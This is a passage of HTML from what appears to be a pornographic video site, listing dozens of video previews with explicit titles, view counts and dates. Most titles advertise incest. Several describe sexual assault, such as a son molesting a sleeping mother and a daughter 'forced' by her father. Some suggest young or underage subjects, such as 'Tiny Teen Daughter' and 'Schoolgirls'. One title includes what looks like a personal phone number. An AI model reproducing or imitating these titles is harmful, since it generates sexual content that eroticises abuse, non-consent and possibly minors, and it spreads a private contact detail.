                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 169788 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">CUM IN MOM</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638743809630/">
                            <div class="preview-img">
                                <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47532 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5563358329244147629/">
                            <div class="preview-img">
                                <img data-sg="4d3504ecaccedfad" src="/thumbs/629/5563358329244147629_0.jpg" alt="a real incest experience between two hot, russian cousin girls is sure to bring in the amateur footage that homemade incest porn craves.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 58 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">a real incest experience between two hot, russian cousin girls is sure to bring in the amateur footage that homemade incest porn craves.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2340260441051058178/">
                            <div class="preview-img">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1141 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4313986691630968459/">
                            <div class="preview-img">
                                <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg" alt="incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 68679 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12150028814793797445/">
                            <div class="preview-img">
                                <img data-sg="a89d92d55c8b6f45" src="/thumbs/445/12150028814793797445_0.jpg" alt="A Sleepy Affair Between Dad And Daughter- Layla Paris">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 149094 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">A Sleepy Affair Between Dad And Daughter- Layla Paris</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5059486756393192383/">
                            <div class="preview-img">
                                <img data-sg="4636e8660c9c0bbf" src="/thumbs/383/5059486756393192383_0.jpg" alt="family incest unleashed between two family members from russia. oral sex and 69 position in this taboo porn.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 48 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">family incest unleashed between two family members from russia. oral sex and 69 position in this taboo porn.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895998984069/">
                            <div class="preview-img">
                                <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg" alt="Homemade Webcam Fuck 891">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14655 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Homemade Webcam Fuck 891</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640727257405/">
                            <div class="preview-img">
                                <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg" alt="father daughter gets too much cozy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 99059 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">father daughter gets too much cozy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4681184439215774612/">
                            <div class="preview-img">
                                <img data-sg="40f6e8720b8adb94" src="/thumbs/612/4681184439215774612_0.jpg" alt="boobs and tits bouncing in anal - with rough sex that just won't quit.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 33 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">boobs and tits bouncing in anal - with rough sex that just won't quit.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640082660088/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d45f2af8" src="/thumbs/88/3824942640082660088_0.jpg" alt="محارم صاحبه ينيك امه وهما نايمين هيام رقمي01005084895">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 128968 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">محارم صاحبه ينيك امه وهما نايمين هيام رقمي01005084895</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734537819391/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9d0a564ff" src="/thumbs/391/2705852734537819391_0.jpg" alt="Desi big boob aunt">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1423 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Desi big boob aunt</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894812595834/">
                            <div class="preview-img">
                                <img data-sg="1a44c75129f4267a" src="/thumbs/834/1892856894812595834_0.jpg" alt="Mother Fucking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 24903 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mother Fucking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637645438972/">
                            <div class="preview-img">
                                <img data-sg="3514ed10431a1ffc" src="/thumbs/972/3824942637645438972_0.jpg" alt="Brother in law massage my sexy body">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13900 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother in law massage my sexy body</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639671352270/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bbdb1bce" src="/thumbs/270/3824942639671352270_0.jpg" alt="Missax.com - Watching Porn with Sister (Blair Williams and Robby Echo)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12094 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Missax.com - Watching Porn with Sister (Blair Williams and Robby Echo)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636857870916/">
                            <div class="preview-img">
                                <img data-sg="3514ed101428ca44" src="/thumbs/916/3824942636857870916_0.jpg" alt="Step Mom And Tiny Teen Daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 118036 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step Mom And Tiny Teen Daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638527585651/">
                            <div class="preview-img">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18071 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6159683476294709713/">
                            <div class="preview-img">
                                <img data-sg="557b977c7d63b1d1" src="/thumbs/713/6159683476294709713_0.jpg" alt="incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 40:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7188 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3897474774606019093/">
                            <div class="preview-img">
                                <img data-sg="36169ca8656ffa15" src="/thumbs/93/3897474774606019093_0.jpg" alt="daddy4k. guy cant believe modest babe has sex with crazy old father">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 46 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">daddy4k. guy cant believe modest babe has sex with crazy old father</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637478723270/">
                            <div class="preview-img">
                                <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" alt="Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 32298 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639425262482/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ad301392" src="/thumbs/482/3824942639425262482_0.jpg" alt="Sister-in-law caught masturbating! Samantha Flair">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 54636 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sister-in-law caught masturbating! Samantha Flair</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5872265307046876727/">
                            <div class="preview-img">
                                <img data-sg="517e7a2f25611637" src="/thumbs/727/5872265307046876727_0.jpg" alt="Brother and Sister Fuck During Family Camping Trip">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1106 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother and Sister Fuck During Family Camping Trip</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732465312798/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" alt="Vintage mother 7">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 75566 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Vintage mother 7</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733553204375/">
                            <div class="preview-img">
                                <img data-sg="258d1eb995f55c97" src="/thumbs/375/2705852733553204375_0.jpg" alt="Hairy daddy fucking a young girl.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1068 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hairy daddy fucking a young girl.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16692469925335528732/">
                            <div class="preview-img">
                                <img data-sg="e7a790f4e383f51c" src="/thumbs/732/16692469925335528732_0.jpg" alt="Stepmom is horny and stuck in the dishwasher">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.06.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9201 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Stepmom is horny and stuck in the dishwasher</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638072942297/">
                            <div class="preview-img">
                                <img data-sg="3514ed105c954ed9" src="/thumbs/297/3824942638072942297_0.jpg" alt="sister holds on while riding brothers cock-camstaboo.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6396 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">sister holds on while riding brothers cock-camstaboo.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3246569121124518331/">
                            <div class="preview-img">
                                <img data-sg="2d0e216a236109bb" src="/thumbs/331/3246569121124518331_0.jpg" alt="real family sex action with rough and wild anal 69 position scenes.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 55 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real family sex action with rough and wild anal 69 position scenes.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2042194509290407002/">
                            <div class="preview-img">
                                <img data-sg="1c5755161082045a" src="/thumbs/2/2042194509290407002_0.jpg" alt="hot y. step sister has sex with step brother after the power goes out">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28118 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">hot y. step sister has sex with step brother after the power goes out</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1955784721736539716/">
                            <div class="preview-img">
                                <img data-sg="1b2457d79c3e1e44" src="/thumbs/716/1955784721736539716_0.jpg" alt="a xxx anal russian incest experience, homemade and rough.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 55 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">a xxx anal russian incest experience, homemade and rough.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1955285216409804354/">
                            <div class="preview-img">
                                <img data-sg="1b22918b76adde42" src="/thumbs/354/1955285216409804354_0.jpg" alt="69 position on the bed, always a hit in russian incest porn.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 33 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">69 position on the bed, always a hit in russian incest porn.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8070608957967711938/">
                            <div class="preview-img">
                                <img data-sg="700090165cc03ec2" src="/thumbs/938/8070608957967711938_0.jpg" alt="Mom Makes Son Fuck Daughter As Punishment- Bunny Colby">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 78141 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom Makes Son Fuck Daughter As Punishment- Bunny Colby</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897695821944/">
                            <div class="preview-img">
                                <img data-sg="1a44c751d5ceb078" src="/thumbs/944/1892856897695821944_0.jpg" alt="horny niece at motel with NOT her uncle">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 21374 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">horny niece at motel with NOT her uncle</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636933097931/">
                            <div class="preview-img">
                                <img data-sg="3514ed1018a4a9cb" src="/thumbs/931/3824942636933097931_0.jpg" alt="Hot gaming Sister fucked by her brother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6175 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot gaming Sister fucked by her brother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/307213814958782374/">
                            <div class="preview-img">
                                <img data-sg="443715646b5f7a6" src="/thumbs/374/307213814958782374_0.jpg" alt="college teen nympho takes grandpa cock in her mouth and big facial">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.10.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 128 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">college teen nympho takes grandpa cock in her mouth and big facial</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637268360316/">
                            <div class="preview-img">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 74838 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daughter Forced By Perv Dad</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636894998130/">
                            <div class="preview-img">
                                <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Mom son dad and daughter ALL FUCK">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 60789 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom son dad and daughter ALL FUCK</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1850453229074292910/">
                            <div class="preview-img">
                                <img data-sg="19ae21686072a0ae" src="/thumbs/910/1850453229074292910_0.jpg" alt="russian incest porn leads to some hot anal action that you won't soon forget.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:07</div>
                            </div>
